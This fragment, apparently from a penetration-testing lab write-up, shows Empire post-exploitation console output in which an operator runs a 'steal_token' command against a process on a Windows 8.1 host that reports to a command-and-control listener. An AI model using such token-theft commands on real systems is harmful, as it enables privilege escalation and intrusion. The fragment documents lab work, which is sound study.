 (Empire: Y1VGRNU7) > steal_token 3536
(Empire: Y1VGRNU7) > sysinfo: 0|http://10.10.10.102:8083|ELS||USER8|10.10.10.103|Microsoft Windows 8.1 Pro|True|powershell|388|powershell|4
Running As: ELS\
Use credentials/tokens with RevToSelf option to revert token privileges
Listener: http://10.10.10.102:8083
Internal IP: 10.10.10.103
Username: ELS\
Hostname: USER8
OS: Microsoft Windows 8.1 Pro
High Integrity: 1
Process Name: powershell
Process ID: 388
Language: powershell
Language Version: 4